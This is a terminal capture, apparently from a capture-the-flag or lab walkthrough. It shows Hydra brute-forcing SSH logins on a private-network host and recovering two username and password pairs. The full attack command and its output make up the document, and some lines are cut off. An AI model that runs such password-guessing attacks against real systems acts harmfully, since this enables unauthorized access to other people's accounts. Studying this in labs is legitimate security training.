 (parallels㉿kali-linux-2021-3)-[~/Desktop/tool/ica1]
$ hydra -L user.txt -P pass.txt ssh://192.168.31.50
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in milit
illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-05-09 16:12:30
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recomme
[DATA] max 16 tasks per 1 server, overall 16 tasks, 25 login tries (l:5/p:5), ~2 tr
[DATA] attacking ssh://192.168.31.50:22/
[22][ssh] host: 192.168.31.50   login: travis   password: DJceVy98W28Y7wLg
[22][ssh] host: 192.168.31.50   login: dexter   password: 7ZwV4qtg42cmUXGX
1 of 1 target successfully completed, 2 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-05-09 16:12:38